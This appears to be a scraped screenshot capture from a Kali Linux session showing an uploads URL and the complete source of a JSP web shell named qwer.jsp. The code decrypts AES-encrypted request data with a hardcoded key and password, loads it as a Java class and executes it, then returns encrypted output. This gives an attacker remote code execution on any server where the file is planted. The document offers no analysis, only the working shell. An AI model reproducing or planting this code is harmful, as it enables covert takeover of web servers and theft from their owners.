 192.168.5.136/uploads/King/qwer.jsp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Nessus Essentials / Log...
<%! String xc="3c6e0b8a9c15224a"; String pass="qwer"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[]
s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String
md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();}
catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder");
Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value
= (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));
data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();
response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>